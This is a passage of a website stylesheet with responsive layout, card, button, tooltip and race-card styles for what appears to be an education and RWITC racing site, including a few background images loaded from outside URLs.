padding: 30% 0;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 35px;

line-height: 65px;

margin-bottom: 0;

padding-right: 50px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 400px;

}

#mu-slider .mu-slider-single .mu-slider-content a {

font-size: 15px;

margin-top: 5px;

padding: 5px 15px;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 16px;

line-height: 1.5;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 20px;

}

#mu-about-us {

padding: 0px 0;

}

#mu-about-us .mu-about-us-area .mu-about-us-right {

margin-top: 30px;

}

#mu-abtus-counter {

background-size: 100% 100%;

padding: 60px 0;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single span {

font-size: 40px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single h4 {

font-size: 30px;

margin-top: 15px;

}

#about-video-popup span {

top: 20px;

position: absolute;

right: 20px;

}

#mu-features {

padding: 60px 0;

}

.mu-title p {

padding: 0 20px;

}

#mu-features .mu-features-area .mu-features-content {

margin-top: 30px;

}

#mu-latest-courses {

padding: 60px 0 90px;

}

#mu-our-teacher {

padding: 60px 0;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single {

margin-bottom: 30px;

}

#mu-testimonial .mu-testimonial-area {

padding: 0 20px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

padding: 60px 15px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote::before {

left: 0;

}

#mu-from-blog {

padding: 60px 0;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content {

margin-top: 30px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item .mu-blog-meta a {

letter-spacing: 0;

margin-right: 5px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item .mu-blog-single-img .mu-blog-caption h3 {

font-size: 20px;

}

#mu-course-content .mu-course-content-area .mu-sidebar {

margin-top: 30px;

}

#mu-search .mu-search-area .mu-search-form input[type="search"] {

font-size: 30px;

}

#mu-search .mu-search-area .mu-search-close {

right: 50px;

}

#mu-search .mu-search-area {

padding: 35% 0;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right {

margin-top: 50px;

}

}

@media (max-width: 767px) {

.navbar-header {

padding: 10px 0;

}

#mu-menu .navbar-header .navbar-brand {

padding-top: 10px;

}

#mu-search-icon {

display: none;

}

.navbar-toggle {

background-color: #01bafd;

border-radius: 0;

}

.navbar-default .navbar-toggle {

border-color: #01bafd;

position: relative;

top: 4px;

}

/* @media (max-width: 700px) {

.navbar-default .navbar-toggle  {

top: -13px;

width: 46%!important;

}

*/

.navbar-default .navbar-toggle .icon-bar {

background-color: #fff;

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

background-color: #01bafd;

}

#mu-menu .navbar-default .navbar-nav li > a {

padding: 15px 20px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 30px;

line-height: 60px;

}

#mu-abtus-counter {

background-position: center center;

background-size: cover;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border: medium none;

margin-bottom: 25px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

text-align: center;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4::after {

display: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

font-size: 14px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

font-size: 14px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item {

margin-bottom: 30px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

margin-bottom: 30px;

text-align: center;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

width: 50%;

margin-right: 10px;

}

#about-video-popup iframe {

height: 350px;

width: 80%;

}

#about-video-popup span {

position: absolute;

right: 30px;

top: 30px;

margin-right: 0;

margin-top: 0;

}

#mu-course-content {

padding: 50px 0;

}

#mu-gallery {

padding: 50px 0;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 320px;

}

#mu-contact {

padding: 50px 0;

}

#mu-error {

padding: 50px 0;

}

#mu-error .mu-error-area h2 {

font-size: 150px;

line-height: 1.5;

}

}

@media (max-width: 640px) {

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone {

display: none;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 25px;

line-height: 50px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 350px;

}

#mu-slider .mu-slider-single .mu-slider-content h4 {

letter-spacing: 0;

}

#mu-service {

margin-top: 30px;

}

#mu-service .mu-service-area .mu-service-single {

padding: 20px 5px;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 16px;

}

#mu-slider .mu-slider-single .mu-slider-img figure img {

width: auto;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

padding: 5px 10px;

margin-bottom: 5px;

}

}

@media (max-width: 480px) {

#mu-header .mu-header-area .mu-header-top-left .mu-top-email {

font-size: 12px;

margin-top: 3px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email i {

margin-right: 0;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li a {

font-size: 12px;

padding: 0 5px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 18px;

line-height: 35px;

}

#mu-slider .mu-slider-single .mu-slider-content h4 {

font-size: 15px;

line-height: 16px;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 14px;

line-height: 1.5;

}

#mu-slider .mu-slider-single .mu-slider-content {

padding: 0 2%;

}

#mu-slider .mu-slider-single .mu-slider-content {

top: 5%;

}

#mu-slider .slick-prev, #mu-slider .slick-next {

height: 40px;

width: 40px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 270px;

}

#mu-service .mu-service-area .mu-service-single {

padding: 20px 15px;

width: 100%;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 18px;

}

#about-video-popup iframe {

height: 300px;

margin: 5% auto;

width: 80%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

margin-right: 0;

width: 100%;

}

.mu-pagination {

text-align: center;

}

.mu-pagination .pagination li a {

font-size: 14px;

margin: 0 2px;

padding: 5px 12px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h1 {

font-size: 25px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h2 {

font-size: 22px;

line-height: 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h3 {

font-size: 18px;

line-height: 24px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h4 {

font-size: 16px;

line-height: 20px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

font-size: 15px;

height: 30px;

line-height: 30px;

min-width: 30px;

}

#respond input[type="text"], #respond input[type="email"], #respond input[type="url"] {

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 280px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

margin-bottom: 10px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 350px;

}

}

@media (max-width: 360px) {

#mu-about-us .mu-about-us-area .mu-about-us-left h2 {

font-size: 30px;

margin-bottom: 10px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

padding: 40px 15px 80px;

}

#mu-footer .mu-footer-top {

padding: 50px 0 10px;

}

.mu-pagination .pagination li a {

padding: 5px 8px;

}

.mu-comments-area .comments .commentlist li .news-img {

margin-right: 0;

}

.mu-comments-area .comments .commentlist .children {

margin-left: 10px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

margin-bottom: 10px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 220px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 300px;

}

#mu-error .mu-error-area p {

font-size: 18px;

}

#mu-error .mu-error-area span {

font-size: 14px;

}

#mu-error .mu-error-area h2 {

font-size: 100px;

}

}

.partner{

/*margin-left: 30px;*/

padding: 0px 70px;

}

.partner-img img{

width:439px;

}

.partner1{

background-color: #daf0ff;

}

.different{

background-color: #d8f9ff;

}

.banner img{

position: relative;

display: inline;

float: left;

width: 100%;

height: 500px;

}

.testimonial {

/*position: relative;*/

width: 100%;

padding: 45px 0;

}

.testimonial .testimonials-carousel {

/*position: relative;*/

width: calc(100% + 30px);

margin: 0 -15px;

}

.testimonial .testimonial-item {

/*position: relative;*/

width: 100%;

padding: 0 15px;

display: inline;

}

.testimonial .testimonial-item img {

width: 202px;

height: 140px;

/*border-radius: 80px;*/

transform: scale(.8);

transition: 2s;

}

.testimonial .owl-item.center .testimonial-item img {

transform: scale(1);

}

.testimonial .owl-dots {

margin-top: 15px;

text-align: center;

}

.testimonial .owl-dot {

display: inline-block;

margin: 0 5px;

width: 12px;

height: 12px;

border-radius: 10px;

background: #dddddd;

}

.testimonial .owl-dot.active {

background: #E81C2E;

}

.about img{

height: 325px;

}

.footer-logo{

color: #daf0ff;

font-size: 50px;

}

.para{

color: #daf0ff;

font-size: 12px;

}

/*NEW CSS*/

headtext{

text-align: center;

}

.img {

width: 78%;

}

.imgt{

width: 28%;

}

.name{

width: 25%;

}

.container .box-shadow:hover .tt {

transform: translateY(-10px);

}

.container .box-shadow .tt {

position: relative;

justify-content: center;

align-items: center;

flex-direction: column;

transition: 0.5s;

text-align: left;

}

./*aoll {

font-size: 30px;

position: relative;

top: 20px;

}*/

/*NEW CSS*/

/*NEW CSS*/

headtext{

text-align: center;

}

.img {

width: 78%;

}

.imgt{

width: 28%;

}

.name{

width: 25%;

}

.container .box-shadow:hover .tt {

transform: translateY(-10px);

}

.container .box-shadow .tt {

position: relative;

justify-content: center;

align-items: center;

flex-direction: column;

transition: 0.5s;

text-align: left;

}

./*aoll {

font-size: 30px;

position: relative;

top: 20px;

}*/

/*code pen css */

/* courses */

.sub-header {

justify-content: space-between;

width: 100%;

height: 50vh;

margin: auto;

background-image: linear-gradient(rgba(4, 9, 30, 0.7), rgba(4, 9, 30, 0.7)),

url("https://www.suneducationgroup.com/wp-content/uploads/2015/06/Institusi-Sunway-MY-0.jpg");

background-size: cover;

background-position: center;

}

.courses {

width: 80%;

margin: 80px auto 100px;

text-align: center;

}

.courses h1 {

font-size: 40px;

margin-bottom: 20px;

}

.courses p {

font-size: 14px;

color: rgb(104, 105, 105);

padding-bottom: 20px;

margin-bottom: 20px;

/* width: 100%; */

}

.boxContainer {

display: flex;

justify-content: space-between;

width: 100%;

align-content: space-between;

}

.course-col {

flex-basis: 32%;

border-radius: 15px;

padding: 30px;

box-sizing: border-box;

background: #fff3f3;

transition: 0.5s;

margin-left: 10px;

}

.course-col:hover {

cursor: pointer;

box-shadow: 0 0 11px rgba(33, 33, 33, 0.9);

}

.course-col h2 {

font-size: 20px;

margin-bottom: 20px;

}

.course-col p {

margin-bottom: 0;

padding-bottom: 0;

}

@media (max-width: 700px) {

.boxContainer {

display: block;

}

.course-col {

margin-bottom: 20px;

}

}

/*description*/

//styles

h1,h2 {

color: #fff;

font-size: 60px;

font-weight: 300;

margin: 0;

padding: 4px 0;

line-height: 1;

text-align: right;

text-transform: uppercase;

}

h2 {

font-size: 40px;

letter-spacing: 1px;

}

hr {

height: 0;

border: 0;

border-top: 1px solid #222;;

}

.page {

margin-bottom: 20px;

}

.wrap {

margin: 20px 100px;

}

@media screen and (max-width: 600px){

margin: 20px;

margin-left: 100px;

}

.content {

background: #eee;

padding: 20px 40px;

margin-bottom: 20px;

}

@media screen and (max-width: 600px) {

display: none;

}

/* Glow */

/* Glow */

.glow {

display: inline-block;

transition-duration: 0.3s;

transition-property: box-shadow;

-webkit-tap-highlight-color: rgba(0, 0, 0, 0);

transform: translateZ(0);

box-shadow: 0 0 1px rgba(0, 0, 0, 0);

}

.glow:hover {

box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);

}

.buttons {

margin: 1.4em;

padding: 1em;

cursor: pointer;

background: #ececec;

text-decoration: none;

color: #666;

}

.banner{

background:#B5C3D5;

height:380px;

}

html, body {

width: 100%;

height: 100%;

}

.bg-img {

position: relative;

width: 100%;

height: 100%;

background: url("http://unsplash.it/1200x800") center center no-repeat;

background-size: cover;

}

.bg-img:before {

content: "";

position: absolute;

top: 0;

right: 0;

bottom: 0;

left: 0;

background-image: linear-gradient(to bottom right, #002f4b, #dc4225);

opacity: 0.6;

}

.card {

margin: 20px;

padding: 20px;

min-height: 200px;

display: grid;

grid-template-rows: 20px 50px 1fr 50px;

border-radius: 10px;

box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.25);

transition: all 0.2s;

}

.card_2{

margin: 20px;

padding: 20px;

min-height: 200px;

background: azure;

display: grid;

border-radius: 10px;

box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.2);

transition: all 0.2s;

justify-content: space-around;

}

/**/

.card:hover {

box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.4);

transform: scale(1.01);

}

* { 

margin: 0;

padding: 0;

box-sizing: border-box;

}

/* CARD BACKGROUNDS */

.card-1 {

background: radial-gradient(#1fe4f5, #3fbafe);

margin-left: 200px;

margin-bottom: 50px;

}

/* effect-5 styles */

.custom-btn {

width: 130px;

height: 40px;

padding: 10px 25px;

border: 2px solid #000;

font-family: 'Lato', sans-serif;

font-weight: 500;

background: transparent;

cursor: pointer;

transition: all 0.3s ease;

position: relative;

display: inline-block;

}

.btn-15 {

background: #000;

color: #fff;

z-index: 1;

}

.btn-15:after {

position: absolute;

content: "";

width: 0;

height: 100%;

top: 0;

right: 0;

z-index: -1;

background: #e0e5ec;

transition: all 0.3s ease;

}

.btn-15:hover {

color: #000;

}

.btn-15:hover:after {

left: 0;

width: 100%;

}

.btn-15:active {

top: 2px;

}

.img_resp{

width: 100%;

max-width: 300px;

height: auto;

}

/*@media only screen and (max-width: 600px)

{

.media45 {

margin: auto;

width: 2in;

}

}

@media only screen and (max-width: 1000px)

{

.media45 {

margin: auto;

width: 3in;

}

}*/

/*

.fbutn{

padding-top: 1px;

}

@media only screen and (min-width: 320px)

{

.fbutn {

padding-left: 94px;

}

}

@media only screen and (min-width: 375px)

{

.fbutn {

padding-top: 0in;

padding-left: 123px;

}

}

@media only screen and (min-width: 425px)

{

.fbutn {

padding-top: in;

}

}

@media only screen and (min-width: 768px)

{

.fbutn {

padding-top: 1.4in;

}

}*/

.media12{

margin-top: 85px;

}

@media only screen and (max-width: 800px)

{

.media12 {

text-align: center;

margin-top: 20px;

}

}

/*@media only screen and (min-width: 1440px)

{

.fbutn {

padding-top: 1.4in;

}

}*/

@media only screen and (max-width: 1000px)

{

.about-img {

width: 60%!important;

height: 60%!important;

margin-bottom: 49px;

margin-left: 79px;

}

@media only screen and (max-width: 600px)

{

.media47 {

margin: auto;

width: 2in!important;

}

}

@media only screen and (max-width: 600px)

{

.fontres

{

font-size: 30px; 

letter-spacing: 1px; 

margin: 0px;

}

}

/*

@media only screen and (max-width: 740px){

.fot1{

margin-left: 13rem;

margin-bottom: 30px;

text-align: left;

}*/

}

/*

@media only screen and (max-width: 740px){

.fot2{

margin-left: 14rem;

}*/

}

@media only screen and (max-width: 740px){

.fot3{

margin-left: 3rem!important ;

}

}

@media only screen and (max-width: 740px){

.respon12{

margin: 0px 54px 13px;

}

}

@media only screen and (max-width: 740px){

.fot6{

margin-left: 0rem!important;

}

}

.align44 {

text-align: center;

}

@media (max-width: 740px){

.mu-title {

display: inline;

float: left;

/* text-align: center; */

/* width: 100%; */

padding-left: 64px;

}

}

.textin{

text-indent: -2.9rem;

font-size: 17px;

padding-bottom: 14px;

text-align: justify;

/*margin-left: 11px;*/

}@media (max-width: 740px) {

.textin {

text-indent: 0.1rem;

font-size: 17px;

padding-bottom: 14px;

text-align: justify;

}

}

.ser{ 

padding-top: 23px;

width: 100%;

min-height: 200px;

display: grid;              

transition: all 0.2s;

justify-content: space-around;

background-color: lavender;

}

\

/*profile card*/

.profilecard {

height: 100vh;

display: flex;

align-items: center;

justify-content: center;

font-family: "Poppins", sans-serif;

}

.background {

position: absolute;

top: 0;

left: 0;

height: 100vh;

width: 100vw;

background: url("https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRu_cKqipfRvrBuT42Lw-YIqYLTRHksEkNVgyn85Kjrknu1Y42XieQ-627zKW9hjOkHykE&usqp=CAU");

background-size: cover;

background: #ccc;

background-position: 0 50%;

background: #00aacf;

}

.background:after {

content: "";

position: absolute;

top: 0;

left: 0;

height: 100%;

width: 100%;

background: rgba(0, 0, 0, 0);

}

.outer-div,

.inner-div {

height: 450px;

max-width: 416px;

margin: 0 auto;

position: relative;

}

.outer-div {

perspective: 900px;

perspective-origin: 50% calc(50% - 18em);

}

.inner-div {

margin: 0 auto;

border-radius: 5px;

font-weight: 400;

color: #071011;

font-size: 1rem;

text-align: center;

transition: all 0.6s cubic-bezier(0.8, -0.4, 0.2, 1.7);

transform-style: preserve-3d;

}

.inner-div:hover .social-icon {

opacity: 1;

top: 0;

}

.outer-div:hover .inner-div {

transform: rotateY(180deg);

}

.front,

.back {

position: relative;

top: 0;

left: 0;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

}

.front {

cursor: pointer;

height: 100%;

background: #fff;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

border-radius: 5px;

box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3),

0 0 40px rgba(0, 0, 0, 0.1) inset;

}

.front__bkg-photo {

position: relative;

height: 150px;

width: 100%;

background: url("/assets/img/bkg-photo.jpg")

no-repeat;

background-size: cover;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

overflow: hidden;

border-top-right-radius: 5px;

border-top-left-radius: 5px;

}

.front__bkg-photo:after {

content: "";

position: absolute;

top: 0;

left: 0;

height: 100%;

width: 100%;

}

.front__face-photo {

position: relative;

top: -60px;

height: 140px;

width: 140px;

margin: 0 auto;

border-radius: 50%;

border: 5px solid #fff;

background: url("/assets/img/profileimg1.jpg") no-repeat;

background-size: cover;

overflow: hidden;

}

.front__face-photo2 {

position: relative;

top: -60px;

height: 140px;

width: 140px;

margin: 0 auto;

border-radius: 50%;

border: 5px solid #fff;

background: url("/assets/img/profileimg2.jpg") no-repeat;

background-size: cover;

overflow: hidden;

}

.front__text {

position: relative;

top: -55px;

margin: 0 auto;

font-family: "Montserrat";

font-size: 18px;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

}

.front__text .front__text-header {

font-weight: 700;

font-family: "Poppins", sans-serif;

text-transform: uppercase;

font-size: 20px;

}

.front__text .front__text-para {

position: relative;

top: -5px;

color: #000;

font-size: 14px;

letter-spacing: 0.4px;

font-weight: 400;

font-family: "Poppins", sans-serif;

}

.front__text .front-icons {

position: relative;

top: 0;

font-size: 14px;

margin-right: 6px;

color: gray;

}

.front__text .front__text-hover {

position: relative;

top: 10px;

font-family: "Poppins", sans-serif;

font-size: 10px;

color: tomato;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

font-weight: 700;

text-transform: uppercase;

letter-spacing: 0.4px;

border: 2px solid #00aacf;

padding: 8px 15px;

border-radius: 30px;

background: #00aeff;

color: #fff;

}

.back {

transform: rotateY(180deg);

position: absolute;

top: 0;

left: 0;

width: 100%;

background-color: #fdffff;

border-radius: 5px;

display: flex;

flex-direction: row;

justify-content: center;

align-items: center;

box-shadow: 2px 2px 9px 1px rgb(0 0 0 / 20%);

height: auto;

}

}

.social-media-wrapper {

font-size: 18px;

text-align: justify;

padding: 13px;

}

.fott{

font-size: 16px; text-align: justify; padding: 23px;

}

@media only screen and (max-width: 700px)

{

.fott {

font-size: 12px; text-align: justify; padding: 23px;

}

}

/////////////////////////////catagory/////////////////////////////////////

.blogShort{ border-bottom:1px solid #ddd;}

.add{background: #333; padding: 10%; height: 300px;}

.nav-sidebar { 

width: 100%;

padding: 30px 0; 

border-right: 1px solid #01bafd;

height: 577px;

}

.nav-sidebar a {

color: #333;

-webkit-transition: all 0.08s linear;

-moz-transition: all 0.08s linear;

-o-transition: all 0.08s linear;

transition: all 0.08s linear;

}

.nav-sidebar .active a { 

cursor: default;

background-color: #01bafd; 

color: #fff; 

box-shadow: 2px 2px 9px 1px rgb(0 0 0 / 20%);

}

.nav-sidebar .active a:hover {

background-color: #01bafd;   

}

.nav-sidebar .text-overflow a,

.nav-sidebar .text-overflow .media-body {

white-space: nowrap;

overflow: hidden;

-o-text-overflow: ellipsis;

text-overflow: ellipsis; 

}

.btn-blog {

color: #ffffff;

background-color: #01bafd;

border-color: #01bafd;

border-radius:0;

margin-bottom:10px

}

.btn-blog:hover,

.btn-blog:focus,

.btn-blog:active,

.btn-blog.active,

.open .dropdown-toggle.btn-blog {

color: white;

background-color:#01bafd;

border-color: #01bafd;

}

article h2{color:#333333;}

h2{color:#0b56a8;}

.margin10{margin-bottom:10px; margin-right:10px;}

.container .text-style

{

text-align: justify;

line-height: 23px;

margin: 0 13px 0 0;

font-size: 15px;

}

.pad{

padding: 30px 15px !important;

}

@media (max-width: 700px) {

.webcoderskull-item {

height: auto;

}

}

/*

@media (min-width: 768px){

.container {

width: 0 !important; 

}

}*/

@media (min-width: 768px)  and (max-width: 991px) {

#mu-menu .navbar-default {

padding-bottom: 10px;

background-color: #fff;

border-radius: 0;

border-left: none;

border-right: none;

margin-bottom: -17px;

}

}

@media (min-width: 768px)  and (max-width: 991px){

.logopx{

left: 18%;

width: 17%;

position: relative;

top: 39px;

} 

}

/*//////////////////////RWITC /////////////////////?*/

.cards {

display: flex;

flex-wrap: wrap;

list-style: none;

margin: 0;

padding: 0;

}

.cards_item {

display: flex;

padding: 1rem;

}

@media (min-width: 40rem) {

.cards_item {

width: 50%;

}

}

@media (min-width: 56rem) {

.cards_item {

/*width: 33.3333%;*/

}

}

.card {

/*background-color: white;*/

border-radius: 0.25rem;

box-shadow: 0 20px 40px -14px rgba(0, 0, 0, 0.25);

display: flex;

flex-direction: column;

overflow: hidden;

}

.card_title {

color: #ffffff;

font-size: 2.1rem;

font-weight: 700;

letter-spacing: 1px;

text-transform: capitalize;

margin: 0px;

}

.card_text {

color: #ffffff;

font-size: 0.875rem;

line-height: 1.5;

margin-bottom: 1.25rem;    

font-weight: 400;

}

.made_by{

font-weight: 400;

font-size: 13px;

margin-top: 35px;

text-align: center;

}

.card_image{

height: auto;

max-width: 100%;

vertical-align: middle;

}

.card_content{

position: absolute;

margin-top: -10%;

margin-left: 7%;

}

.overlay{

position: absolute;

background-color: black;

height: 100%;

width: 100%;

opacity: 0.5;

}

.play{

font-weight: bold;

background-color: #008b3b;

padding: 18px;

border-radius: 35px;

}

/*////////////////////*/

* {

-webkit-box-sizing: border-box;

-moz-box-sizing: border-box;

box-sizing: border-box;

}

.wrapp{

/*max-width: 856px;*/

border-radius: 25px;

margin: 0 auto;

display: flex;

align-items: center;

background: #c6ffda;

}

.wrapp >.aside{

padding: 0 46px;

}

.playrace{

background-color: #008b3b;

padding: 18px;

border-radius: 35px;

}

.aside{

font-size: 1.5rem;

line-height: 1.6;

color: white;

}

.aside1{

text-align: left;

color: #3c763d;

font-weight: 400;

font-size: 15px;

}

.aside2{

text-align: left;

color: #3c763d;

font-weight: 900;

font-size: 36px;

}

.aside3{

box-shadow: rgb(0 0 0 / 40%) 0px 2px 4px, rgb(0 0 0 / 30%) 0px 7px 13px -3px, rgb(0 0 0 / 20%) 0px -3px 0px inset;

color: #ffffff;

font-weight: 400;

font-size: 15px;

background-color: #3c763d;

padding: 11px;

width: 100%;

border-radius: 25px;

text-align: center;

}

/*////////////////////////*/

.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {

margin-left: -110px;

}

.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {

margin-right: -117px;

}

/*//////////////////////////////////*/

.img1{

border-radius: 10px;

width: 100%;

filter: invert(2%) brightness(60%) ;  

}

.cardrc{

margin-bottom: 25px;

}

.prace{

width: 50%;

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.praceup{

width: 50%;

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.imagecard{

	

cursor: pointer;

width: 100%;

border-radius: 30px;

filter: invert(2%) brightness(60%);

}



.racecard-body{

color: #fff;

position: absolute;

bottom:-32px;

padding: 33px;

}

.racecard{

font-weight: bolder;

font-size: 36px;

color:white;

}

.racecard1{

font-size: 13px;

}

.racecard2{

display: flex;

flex-direction: column-reverse;

align-items: flex-end;

margin: 0px 0px 0px 417px;

}

.img2 {

position: relative;

bottom: 305px;

width: 44px;

border-radius: 19px;

}

.right-text {

top: -10px;

color: white;

}

/*////////////////////css by pankaj////////////////////////*/

#sponsorBlockWrapper {

padding: 22px;

/* margin: 0 1.5%;

width: 97%;*/

}

#sponsorBlock {

width: 100%;

overflow: hidden;

float: left;

height: auto;

margin-top: 5px;

padding: 15px 0 0;

border-radius: 10px;

-moz-border-radius: 10px;

-webkit-border-radius: 10px;

}

#sponsorsTitle h3 {

font-family: 'Roboto Condensed', Arial,sans-serif;

font-size: 32px;

color: #c1c1c1;

margin: 10px 0;

}

.imgpkg{

border-radius: 30px;

width: 100%;

filter: invert(2%) brightness(60%) ;  

}

.card1{

margin-bottom: 25px;

}

.pracepkg{

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.imgpkj{

width: 6%;

}

.card-body{

position: absolute;

bottom:10px;

}

.card-body {

color: #fff;

}

.headpkg{

font-weight: bolder;

font-size: 36px;

color:white;

}

.imgbanner {

position: relative;

bottom: 305px;

left: 471px;

width: 44px;

border-radius: 19px;

}



.fsize{

	  background: #3c763d;

}

.asize{

	font-size: 20px;

}

.pimg{

	width: 100%;

}

.pdiv4{

	text-align: center;

}



#viewPhotos {    

    position: absolute;

    width: 6%;

    z-index: 999;

    right: 40px;

    bottom: 75%;

}



.livebtn{

	background-color: #11a14e;

    padding: 11px;

    color: white;

    font-size: 10px;

    font-weight: 600;

    border-radius: 33px;

}



.lastend{

	text-align-last: end;

}

.lastcenter{

	text-align-last: center;

}



.laststart{

	text-align-last: start;

}



.imagecard1 {

    width: 75%;

    border-radius: 15px;

    height: 445px;

}













.with-tooltip {

  position: relative;

}



.with-tooltip::after {

    content: attr(data-tooltip-content);

    padding: 8px;

    border-radius: 4px;

    position: absolute;

    color:  #000000;

    top: 109%;

    right: 50%;

    letter-spacing: 1.5px;

    left: 50%;

    width: max-content;

    background-color:  #fff;

    opacity: 0;

    font-size: 10px;

    visibility: hidden;

    transform: translate(-50%, 18px) scale(0.8);

    transition: visibility, opacity, transform 200ms;

    z-index: 1;

}



.with-tooltip:hover::after {

  visibility: visible;

  opacity: 1;

  transform: translate(-50%, 0);

}



.contop{

	margin-top:8%;

}

.spimg{

    width: 70%;

    height:480px;

    margin-left:18%;

    margin-bottom:-6%;

    border-radius: 10px;

}

.cadiv{

    margin: 0px 0px 0px 47px;

}

.psponsors{

	color: white;

	text-align: start;

}



/*////////////////////////////////////RESPONSIVE RWITC//////////////////////////////////////////////*/

@media (min-width: 320px)  and (max-width: 768px){

.spimg {

    width: 80%;

    height: 311px;

     margin-left: 0%; 

    margin-bottom: -6%;

    border-radius: 10px;

}



.psponsors{

	color: white;

	text-align: center;

	font-size: 18px;

}



.cadiv{

    margin: 0px 0px 0px 0px;

}

.contop{

	margin-top:44%;

}



.racecard2{

display: flex;

flex-direction: column-reverse;

align-items: flex-end;

margin: 0px 0px 0px 0px !important;

}



	.imagecard1 {

	  	width: 100%;

	    border-radius: 15px;

	   	height: auto;

	}



	#viewPhotos {

       margin-bottom: 148%;

	    position: absolute;

	    width: 15%;

	    /* height: 84%; */

	    z-index: 999;

	    right: 15px;

	    bottom: 0px;

	}



	.prace {

	    font-size: 12px !important;

	    font-weight: 700;

	    color: #d1006a;

	    text-align: center;

	    background-color: #ffcaca;

	    padding: 12px;

	    border-radius: 36px;

	}





	.praceup {

	    width: 70%;

	    font-size: 14px;

	    font-weight: 700;

	    color: #d1006a;

	    text-align: center;

	    background-color: #ffcaca;

	    padding: 14px;

	    border-radius: 36px;

	}



	.header-img {

    	width: 25% !important;

	}

	.prwitc {

		margin: 0 0 0px;

	    color: white;

	    text-align: center;

	    font-weight: 500;

	    font-size: 27px !important;

	}



	.livebtn {

    background-color: #11a14e;

    padding: 7px;

    color: white;

    font-size: 12px;

    font-weight: 600;

    border-radius: 22px;

	}



	.play {

    font-weight: 400;

    background-color: #008b3b;

    padding: 18px;

    border-radius: 35px;

	}



	.sub{

		background-color: #388e3c!important;

    	width: 50% !important;

    	border-color: #116614 !important;

	}

	

}






@media (min-width: 320px) {

.leftgly{

color: green; 

margin-left: 0px !important;

}

.rightgly{

color: green; 

margin-right: 0px !important;

}



